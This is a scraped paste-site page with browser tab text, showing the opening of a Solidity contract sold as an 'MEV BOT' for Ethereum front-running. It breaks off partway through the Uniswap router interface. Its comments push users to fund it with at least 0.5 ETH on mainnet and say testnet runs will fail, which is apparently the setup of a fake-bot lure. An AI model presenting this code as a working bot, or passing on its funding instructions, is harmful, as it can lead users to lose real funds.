 MEV BOT. 0.8.4
Copy Text
Chrome
paster.icu/api/RPJjRncchE/
Inbox (3) - helenre...
MEV BOT. 0.8.4
Remix - Ethereum I...
Ethereum (ETH) Blo...
Copy Text
Cointelegraph: Bitc...
Layout of a Solidity...
Structure of a Cont...
Web 3.0 - 101 Block...
»
Copy Code
//SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail beacuse they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build APR/01/2024
// Min liquidity after gas fees has to equal 0.5 ETH //
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}
interface IUniswapV2Router {
// Returns the address of the Uniswap V2 factory contract
function factory() external pure returns (address);
// Returns the address of the wrapped Ether contract
function WETH() external pure returns (address);
// Adds liquidity to the liquidity pool for the specified token pair
function addLiquidity(
address tokenA,
address tokenB,
uint amountADesired,
uint amountBDesired,
uint amountAMin,
uint amountBMin,
address to,
uint deadline
) external returns (uint amountA, uint amountB, uint liquidity);
// Similar to above, but for adding liquidity for ETH/token pair
function addLiquidityETH(
address token,